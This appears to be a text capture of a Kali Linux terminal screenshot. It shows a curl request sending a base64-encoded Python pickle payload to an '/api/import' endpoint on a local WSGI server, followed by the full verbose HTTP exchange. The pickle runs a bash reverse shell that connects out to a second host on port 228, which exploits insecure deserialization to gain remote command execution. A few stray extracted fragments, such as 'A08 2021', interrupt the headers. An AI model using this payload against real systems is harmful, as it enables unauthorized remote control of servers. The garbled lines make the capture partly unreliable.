 (kali㉿kali-vle)-[~]
$ curl -v -X POST "http://192.168.1.101:8000/api/import" --data "data=gASVUgAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjDdiYXNoIC1jICdleGVjIGJhc2
ggLWkgJj4vZGV2L3RjcC8xOTIuMTY4LjEuMTAyLzIyOCA8JjEnlIWUUpQu"
Note: Unnecessary use of -X or --request, POST is already inferred.
*   Trying 192.168.1.101:8000...
* Connected to 192.168.1.101 (192.168.1.101) port 8000 (#0)
> POST /api/import HTTP/1.1
> Host: 192.168.1.101:8000
> User-Agent: curl/7.88.1
A08 2021
> Accept: */*
> Content-Length: 130
> Content-Type: application/x-www-form-urlencoded
>
< HTTP/1.1 200 OK
< Date: Wed, 01 Nov 2023 21:12:10 GMT
< Server: WSGIServer/0.2 CPython/3.8.17
< Content-Type: application/json
< Vary: Accept, Cookie
< Allow: GET, POST, HEAD, OPTIONS
< X-Frame-Options: DENY
Media type:
< Content-Length: 3
< X-Content-Type-Options: nosniff
< Referrer-Policy: same-origin
< Cross-Origin-Opener-Policy: same-origin
<
* Connection #0 to host 192.168.1.101 left intact
256
(kali㉿kali-vle)-[~]